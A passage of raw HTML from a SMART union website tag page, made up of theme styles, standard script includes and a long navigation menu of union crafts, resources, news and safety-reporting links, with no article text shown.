!important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='PDA Multisite-css' href='https://www.smart-union.org/wp-content/plugins/pda-multisite/admin/css/pda-multisite-admin.css?ver=1.1.0' media='all' /><link rel='stylesheet' id='my-plugin-styles2-css' href='https://www.smart-union.org/wp-content/plugins/text-to-speech-plugin//style.css?ver=6.9' media='all' /><link rel='stylesheet' id='parent-style-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/style.css?ver=3' media='all' /><link rel='stylesheet' id='child-style-css' href='https://www.smart-union.org/wp-content/themes/smart/dist/style-35730907410428b64fbe.css' media='all' /><link rel='stylesheet' id='twentytwenty-style-css' href='https://www.smart-union.org/wp-content/themes/smart/style.css?ver=6.9' media='all' /><link rel='stylesheet' id='twentytwenty-fonts-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/assets/css/font-inter.css?ver=6.9' media='all' /><link rel='stylesheet' id='twentytwenty-print-style-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/print.css?ver=6.9' media='print' /><link rel='stylesheet' id='HelveticaNeueLTStdHvEx-css' href='https://www.smart-union.org/wp-content/themes/smart/fonts/HelveticaNeueLTStdHvEx/stylesheet.css?ver=3' media='all' /><style id='block-visibility-screen-size-styles-inline-css'>/* Large screens (desktops, 992px and up) */
@media ( min-width: 992px ) {
	.block-visibility-hide-large-screen {
		display: none !important;
	}
}

/* Medium screens (tablets, between 768px and 992px) */
@media ( min-width: 768px ) and ( max-width: 991.98px ) {
	.block-visibility-hide-medium-screen {
		display: none !important;
	}
}

/* Small screens (mobile devices, less than 768px) */
@media ( max-width: 767.98px ) {
	.block-visibility-hide-small-screen {
		display: none !important;
	}
}
/*# sourceURL=block-visibility-screen-size-styles-inline-css */</style> <script src="https://www.smart-union.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script src="https://www.smart-union.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script src="https://www.smart-union.org/wp-content/plugins/pda-multisite/admin/js/pda-multisite-admin.js?ver=1.1.0" id="PDA Multisite-js"></script> <script src="https://www.smart-union.org/wp-content/plugins/text-to-speech-plugin//button-toggle.js?ver=1768838609" id="my-plugin-button-toggle-js"></script> <script src="https://www.smart-union.org/wp-content/themes/twentytwenty/assets/js/index.js?ver=6.9" id="twentytwenty-js-js" defer data-wp-strategy="defer"></script> <script type="rocketlazyloadscript" data-rocket-src="https://unpkg.com/swiper@5.3.0/js/swiper.min.js?ver=1" id="swiper-js-js"></script> <script id="swiper-js-js-after">window.Swiper||document.write('<script src="https://www.smart-union.org/wp-content/themes/smart/fallback-libs/swiper/swiper.min.js"><\/script>')
//# sourceURL=swiper-js-js-after</script> <link rel="https://api.w.org/" href="https://www.smart-union.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.smart-union.org/wp-json/wp/v2/tags/2826" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.smart-union.org/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" />  <script data-cfasync="false" data-pagespeed-no-defer>var dataLayer_content = {"pagePostType":"post","pagePostType2":"tag-post"};
	dataLayer.push( dataLayer_content );</script> <script type="rocketlazyloadscript" data-cfasync="false" data-pagespeed-no-defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N5PCJ4X');</script> <script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
//# sourceURL=twentytwenty_no_js_class</script> <link rel="icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" sizes="32x32" /><link rel="icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" /><meta name="msapplication-TileImage" content="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" /><style id="wp-custom-css">.mg-block-banners--curve-graphics {
	bottom: -1px !important;
}

.gravityflow_workflow_wrap .fixed, 
.gravityflow_wrap .fixed {
	position: relative !important;
}

body .entry-content .wp-block-columns:after {
	display: none !important;
}

.mg-block-media-text--content 
picture.w-full img {
	width: 100%
}

br {
	margin-top: .2rem !important;
}


:root .wp-block-column ul {
	display: block;
}

.post-67121 .post-image { 
display: none !important;
}

.page-template-page-template-canada .featured-media-inner img {
	width:100%
}


.page-template-page-template-canada .featured-media-inner .wp-caption-text {
	display: none;
}

.mg-block-cta--secondary .wp-video-shortcode {
	min-width: 100% !important;
	width: auto !important;
}

.mg-block-cta--secondary .wp-video {
	width: 100% !important;
}

/* override WP 6.8.1 style */
.wp-block-button__link {
	width: auto;
	height: auto;
}

/*
.page-id-44 #block_6166545040bc3 {
	display: none !important;
}

.page-id-44 .entry-content > .wp-block-group:last-child{
	display: none;
}

.page-id-44 .entry-content > .wp-block-media-text .-bottom-1{
	display: none;
}

.page-id-44 .entry-content > .wp-block-media-text.bottom-curve--white {
	margin-bottom: 8rem ;
}*/</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript> <noscript><style>.mg-banners {
				opacity: 1;
			}

			.swiper-wrapper {
				display: block;
			}

			.swiper-button-prev,
			.swiper-button-next {
				display: none;
			}</style></noscript><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_delay_js wpr_lazyload_images wpr_lazyload_iframes wpr_preload_links wpr_desktop" /></head><body class="archive tag tag-peter-neffenger tag-2826 wp-custom-logo wp-embed-responsive wp-theme-twentytwenty wp-child-theme-smart enable-search-modal has-no-pagination showing-comments show-avatars footer-top-visible"> <a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N5PCJ4X" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript><header data-rocket-location-hash="8f52786bb24e5cb97750d2c994754577" id="header" class="mg-site-header header-footer-group fixed z-50 w-full bg-white shadow-outline" role="banner"><div data-rocket-location-hash="0b2e1e6c7a783e13bb9c818abd36bcad" class="bg-primary"><div data-rocket-location-hash="c28229900c4bfe80ba053911b7b354c2" class="switch-menus-btn mg-container hidden lg:flex flex-row gap-4 md:gap-6 justify-center items-center"> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-white"> Sheet Metal View </button> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-white"> Transportation View </button> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-tertiary text-white"> View All </button></div></div><div data-rocket-location-hash="bfcd26d47a516c42102e83b2f8a9ecdc" class="header-inner section-inner py-4 sm:py-0 "><div data-rocket-location-hash="7e53f0199e37587f45cd26de081d6742" class="header-titles-wrapper justify-between px-0 lg:mr-6"><div class="header-titles py-3 m-0"><div class="site-logo faux-heading"><a href="https://www.smart-union.org/" class="custom-logo-link" rel="home" itemprop="url"><img width="280" height="57" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20280%2057'%3E%3C/svg%3E" class="custom-logo" alt="" decoding="async" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" /><noscript><img width="280" height="57" src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" class="custom-logo" alt="" decoding="async" /></noscript></a><span class="screen-reader-text">SMART Union</span></div></div><div class="flex lg:hidden no-print"> <button class="toggle text-" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"> <span class="toggle-inner h-auto"> <span class="toggle-icon text-tertiary"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>search</title> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </svg> </span> <span class="toggle-text screen-reader-text">Search</span> </span> </button> <button class="plain-button mg-menu-toggle z-30 h-16 xl:hidden" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle"><div class="menu-toggle__inner animate"></div> </button></div></div><div data-rocket-location-hash="cafeca79275d55f3891caedebbbd1599" class="header-navigation-wrapper"><nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation"><ul class="primary-menu reset-list-style m-0 tracking-normal flex-no-wrap"><li id="menu-item-58305" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58305"><a href="https://www.smart-union.org/who-we-are/"><span>Who We Are</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58323" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58323"><a href="https://www.smart-union.org/our-priorities/"><span>Priorities</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58336"><a href="https://www.smart-union.org/our-priorities/retirement-security/"><span>Retirement Security</span></a></li><li id="menu-item-58324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58324"><a href="https://www.smart-union.org/our-priorities/legislative-issues/"><span>Legislative Issues</span></a></li><li id="menu-item-58325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58325"><a href="https://www.smart-union.org/our-priorities/wages-and-working-conditions/"><span>Wages and Working Conditions</span></a></li><li id="menu-item-58327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58327"><a href="https://www.smart-union.org/our-priorities/voice-at-work/"><span>Dignity, Respect and a Voice at Work</span></a></li><li id="menu-item-58329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58329"><a href="https://www.smart-union.org/our-priorities/training/"><span>Training</span></a></li><li id="menu-item-72163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72163"><a href="https://www.smart-union.org/our-priorities/training/td-regional-training-seminars/"><span>TD Regional Training Seminars</span></a></li><li id="menu-item-58330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58330"><a href="https://www.smart-union.org/our-priorities/health-and-safety/"><span>Health and Safety</span></a></li><li id="menu-item-58332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58332"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/"><span>Diversity, Equity and Inclusion</span></a></li><li id="menu-item-58334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58334"><a href="https://www.smart-union.org/our-priorities/membership-assistance-program/"><span>Members Assistance Program</span></a></li><li id="menu-item-58335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58335"><a href="https://www.smart-union.org/our-priorities/community-benefits-agreements/"><span>Community Benefits Agreements</span></a></li></ul></div></li><li id="menu-item-77218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77218"><a href="https://www.smart-union.org/about-smart/leadership/"><span>Leadership</span></a></li><li id="menu-item-58306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58306"><a href="https://www.smart-union.org/who-we-are/architectural/"><span>Architectural Sheet Metal</span></a></li><li id="menu-item-58313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58313"><a href="https://www.smart-union.org/who-we-are/bus/"><span>Bus Operators &amp; Mechanics</span></a></li><li id="menu-item-58318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58318"><a href="https://www.smart-union.org/who-we-are/cad-and-drafting/"><span>CAD, Drafting &amp; Detailing</span></a></li><li id="menu-item-58314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58314"><a href="https://www.smart-union.org/who-we-are/freight-rail/"><span>Freight Rail</span></a></li><li id="menu-item-63557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63557"><a href="https://www.smart-union.org/who-we-are/commercial-hvac/"><span>HVAC Installation</span></a></li><li id="menu-item-58320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58320"><a href="https://www.smart-union.org/who-we-are/shop/"><span>HVAC Shop/Fabrication</span></a></li><li id="menu-item-58322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58322"><a href="https://www.smart-union.org/who-we-are/lagging/"><span>Lagging</span></a></li><li id="menu-item-58317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58317"><a href="https://www.smart-union.org/who-we-are/passenger-rail/"><span>Passenger Rail</span></a></li><li id="menu-item-58308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58308"><a href="https://www.smart-union.org/who-we-are/production-manufacturing/"><span>Production / Manufacturing</span></a></li><li id="menu-item-58307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58307"><a href="https://www.smart-union.org/who-we-are/rail-mechanical/"><span>Rail Mechanical</span></a></li><li id="menu-item-61341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61341"><a href="https://www.smart-union.org/who-we-are/residential-hvac/"><span>Residential HVAC</span></a></li><li id="menu-item-58309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58309"><a href="https://www.smart-union.org/who-we-are/roofing/"><span>Roofing</span></a></li><li id="menu-item-61346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61346"><a href="https://www.smart-union.org/who-we-are/service-and-refrigeration/"><span>Service and Refrigeration</span></a></li><li id="menu-item-58312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58312"><a href="https://www.smart-union.org/who-we-are/shipyard/"><span>Shipyard</span></a></li><li id="menu-item-58321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58321"><a href="https://www.smart-union.org/who-we-are/sign-industry/"><span>Sign Fabrication &amp; Installation</span></a></li><li id="menu-item-58311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58311"><a href="https://www.smart-union.org/who-we-are/testing-adjusting-balancing-indoor-air-quality-and-energy-efficiency/"><span>Indoor Air Quality and Energy Efficiency (TAB)</span></a></li><li id="menu-item-58316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58316"><a href="https://www.smart-union.org/who-we-are/transit/"><span>Transit &amp; Commuter Rail</span></a></li><li id="menu-item-58310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58310"><a href="https://www.smart-union.org/who-we-are/welding/"><span>Welding</span></a></li><li id="menu-item-58315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58315"><a href="https://www.smart-union.org/who-we-are/yardmaster/"><span>Yardmaster</span></a></li></ul></div></li><li id="menu-item-58337" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58337"><a href="https://www.smart-union.org/why-join-smart/"><span>Why Join</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58340"><a href="https://www.smart-union.org/why-join-smart/voice-at-work/"><span>A  Voice at Work</span></a></li><li id="menu-item-58341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58341"><a href="https://www.smart-union.org/why-join-smart/education-and-career-training/"><span>Education and Career Training</span></a></li><li id="menu-item-58339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58339"><a href="https://www.smart-union.org/why-join-smart/job-opportunities/"><span>SMART Job Opportunities</span></a></li><li id="menu-item-58354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58354"><a href="https://www.smart-union.org/why-join-smart/benefits/"><span>Benefits</span></a></li><li id="menu-item-58338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58338"><a href="https://www.smart-union.org/why-join-smart/for-employers/"><span>For Employers</span></a></li><li id="menu-item-58342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58342"><a href="https://www.smart-union.org/why-join-smart/veterans/"><span>Veterans</span></a></li><li id="menu-item-58343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58343"><a href="https://www.smart-union.org/why-join-smart/furloughed-members/"><span>Furloughed Members</span></a></li><li id="menu-item-58345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58345"><a href="https://www.smart-union.org/why-join-smart/scholarships/"><span>Scholarships</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58346"><a href="https://www.smart-union.org/why-join-smart/scholarships/sheet-metal-scholarship-programs/"><span>Sheet Metal Scholarship Programs</span></a></li><li id="menu-item-58347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58347"><a href="https://www.smart-union.org/why-join-smart/scholarships/transportation-scholarships/"><span>Transportation Scholarships</span></a></li></ul></div></li><li id="menu-item-58351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58351"><a href="https://www.smart-union.org/why-join-smart/diversity-equity-and-inclusion/"><span>Diversity, Equity and Inclusion</span></a></li><li id="menu-item-58352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58352"><a href="https://www.smart-union.org/why-join-smart/membership-assistance-program/"><span>Membership Assistance Program</span></a></li></ul></div></li><li id="menu-item-58370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58370"><a href="https://www.smart-union.org/resources/smart-merchandise/"><span>Merch</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-60635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60635"><a href="https://smartinternational.mybrightsites.com/"><span>SMART Merchandise &#8211; Stars and Stripes</span></a></li><li id="menu-item-67266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67266"><a href="https://smarttdmerchandise.com/"><span>SMART Merchandise &#8211; American Products</span></a></li><li id="menu-item-85390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85390"><a href="https://smartmerch.org/"><span>SMART Merchandise &#8211; K&#038;R</span></a></li></ul></div></li><li id="menu-item-58355" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58355"><a href="https://www.smart-union.org/resources/"><span>Resources</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-80700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80700"><a href="https://www.smart-union.org/constitution/"><span>Constitution</span></a></li><li id="menu-item-58356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58356"><a href="https://www.smart-union.org/resources/local-union-directory/"><span>Local Union Directory</span></a></li><li id="menu-item-58363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58363"><a href="https://www.smart-union.org/resources/union-industry-links/"><span>Union Links</span></a></li><li id="menu-item-58364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58364"><a href="https://www.smart-union.org/resources/designated-legal-counsel/"><span>Legal Help for Injured Rail Workers</span></a></li><li id="menu-item-63224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63224"><a href="https://www.smart-union.org/get-involved/committees/individual-committees/womens-committee/"><span>Women’s Committee</span></a></li><li id="menu-item-58365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58365"><a href="https://www.smart-union.org/resources/dipp/"><span>Job Income Insurance (DIPP)</span></a></li><li id="menu-item-58366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58366"><a href="https://www.smart-union.org/resources/transportation-alumni/"><span>Transportation Alumni</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58392"><a href="https://www.smart-union.org/get-involved/retirees/amtrak-passes/"><span>Amtrak passes</span></a></li></ul></div></li><li id="menu-item-79211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79211"><a href="https://www.smart-union.org/resources/transportation-local-toolbox/"><span>Transportation Local Toolbox</span></a></li><li id="menu-item-64688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64688"><a href="https://td.enterprise.smart-union.org/SMART_TD_Portal_Ext/TDPortal.aspx"><span>TD Connect</span></a></li><li id="menu-item-62705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62705"><a href="https://www.smart-union.org/resources/transportation-toolbox/"><span>Transportation Member Toolbox</span></a></li><li id="menu-item-58368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58368"><a href="https://www.smart-union.org/resources/veterans-services/"><span>Veterans Services</span></a></li><li id="menu-item-58369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58369"><a href="https://www.smart-union.org/resources/smart-member-savings-and-benefits/"><span>SMART Member Savings and Benefits</span></a></li><li id="menu-item-58373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58373"><a href="https://www.smart-union.org/resources/disaster-relief/"><span>Disaster Relief</span></a></li><li id="menu-item-71112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71112"><a href="https://www.smart-union.org/resources/be4all-toolbox-talks/"><span>BE4ALL Toolbox Talks</span></a></li><li id="menu-item-72781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72781"><a href="https://www.smart-union.org/resources/be4all-learning-journeys/"><span>BE4ALL Learning Journeys</span></a></li><li id="menu-item-79373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79373"><a href="https://www.smart-union.org/resources/rise-committee/"><span>RISE Committee</span></a></li></ul></div></li><li id="menu-item-58374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58374"><a href="https://www.smart-union.org/job-bank/"><span>SM Job Bank</span></a></li><li id="menu-item-59604" class="three-column menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-59604"><a href="https://www.smart-union.org/news/"><span>News</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-59605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59605"><a href="/sheet-metal-news"><span>Sheet Metal News</span></a></li><li id="menu-item-59606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59606"><a href="/transportation-news"><span>Transportation News</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-84340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84340"><a href="https://www.smart-union.org/transportation-news/photo-submission-guidelines/"><span>Photo Submission Guidelines</span></a></li></ul></div></li><li id="menu-item-63600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63600"><a href="https://www.smart-union.org/news/publications/"><span>Publications</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-63601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63601"><a href="https://www.smart-union.org/news/publications/smart-members-journal/"><span>SMART Members’ Journal</span></a></li><li id="menu-item-63602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63602"><a href="https://www.smart-union.org/news/publications/transportation-newspaper/"><span>Transportation Newspaper</span></a></li></ul></div></li><li id="menu-item-69279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69279"><a href="https://www.smart-union.org/news/smart-news/"><span>SMART News Broadcast</span></a></li><li id="menu-item-72846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72846"><a href="https://www.smart-union.org/category/talking-smart/"><span>Talking SMART Podcast</span></a></li><li id="menu-item-62041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62041"><a href="https://www.smart-union.org/safety/memorials/"><span>Memorials</span></a></li></ul></div></li><li id="menu-item-58376" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58376"><a href="https://www.smart-union.org/get-involved/"><span>Get Involved</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58377"><a href="https://www.smart-union.org/get-involved/join-smart/"><span>Join SMART</span></a></li><li id="menu-item-58379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58379"><a href="https://www.smart-union.org/get-involved/action-center/"><span>Action Center</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-77412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77412"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/"><span>BE4ALL</span></a></li></ul></div></li><li id="menu-item-58380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58380"><a href="https://www.smart-union.org/get-involved/smart-army/"><span>SMART Army</span></a></li><li id="menu-item-58381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58381"><a href="https://www.smart-union.org/get-involved/submit-a-member-story/"><span>Submit a Member Story</span></a></li><li id="menu-item-58382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58382"><a href="https://www.smart-union.org/get-involved/connect-with-smart/"><span>Connect with SMART</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58378"><a href="https://www.smart-union.org/get-involved/smart-app-download/"><span>Get the SMART App</span></a></li></ul></div></li><li id="menu-item-58383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58383"><a href="https://www.smart-union.org/get-involved/transportation-pac/"><span>Transportation PAC</span></a></li><li id="menu-item-58384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58384"><a href="https://www.smart-union.org/get-involved/pal/"><span>Political Action League</span></a></li><li id="menu-item-58385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58385"><a href="https://www.smart-union.org/get-involved/committees/"><span>Committees/Councils</span></a></li><li id="menu-item-58388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58388"><a href="https://www.smart-union.org/safety/"><span>Safety</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-64919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64919"><a href="https://www.smart-union.org/safety/td-national-safety-team/"><span>TD National Safety Team</span></a></li></ul></div></li><li id="menu-item-58387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58387"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/"><span>Report a Worksite Issue</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58389"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/label/"><span>Sheet Metal Union Label</span></a></li><li id="menu-item-72242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72242"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/SafetyConditionReportPublic.aspx"><span>Transportation Safety Condition report</span></a></li><li id="menu-item-73653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73653"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/TechnologyEventReportPublic.aspx"><span>Transportation Technology Event report</span></a></li><li id="menu-item-73664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73664"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/ViolationPublic.aspx"><span>Rail Hours of Service Violation report</span></a></li></ul></div></li><li id="menu-item-76946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76946"><a href="https://www.smarttdauxiliary.org"><span>TD Auxiliary</span></a></li><li id="menu-item-60907" class="menu-item 